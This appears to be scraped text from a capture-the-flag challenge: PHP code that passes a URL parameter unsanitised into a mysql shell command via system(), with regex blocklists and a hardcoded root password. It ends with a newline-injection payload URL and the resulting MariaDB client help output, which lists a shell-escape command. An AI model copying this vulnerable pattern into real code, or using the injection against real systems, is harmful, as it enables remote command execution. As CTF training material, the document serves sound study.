 <?php
highlight_file(__FILE__);
$sql = $_GET['sql'];
if (preg_match('/se|ec|;|@|del|into|outfile/i', $sql)) {
die("你知道的，不可能有sql注入");
}
if (preg_match('/"|\$|`|\\\\/i', $sql)) {
die("你知道的，不可能有RCE");
}
$query = "mysql -u root -p123456 -e \"use ctf;select 'ctfer! You can\\'t succeed this time! hahaha'; -- " . $sql . "\"";
system($query); ctfer! You can't succeed this time! hahaha ctfer! You can't succeed this time! hahaha ? (\?) Synonym for `help'. clear (\c) Clear the current input statement. connect (\r) Reconnect to the
server. Optional arguments are db and host. delimiter (\d) Set statement delimiter. edit (\e) Edit command with $EDITOR. ego (\G) Send command to MariaDB server, display result vertically. exit (\q)
Exit mysql. Same as quit. go (\g) Send command to MariaDB server. help (\h) Display this help. nopager (\n) Disable pager, print to stdout. notee (\t) Don't write into outfile. pager (\P) Set PAGER
[to_pager]. Print the query results via PAGER. print (\p) Print current command. prompt (\R) Change your mysql prompt. quit (\q) Quit mysql. rehash (\#) Rebuild completion hash. source (\.) Execute
an SQL script file. Takes a file name as an argument. status (\s) Get status information from the server. system (\!) Execute a system shell command. tee (\T) Set outfile [to_outfile]. Append everything
into given outfile. use (\u) Use another database. Takes database name as argument. charset (\C) Switch to another charset. Might be needed for processing binlog with multi-byte charsets. warning
(\W) Show warnings after every statement. nowarning (\w) Don't show warnings after every statement.
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://challenge.basectf.fun:23908/?sql=%0a?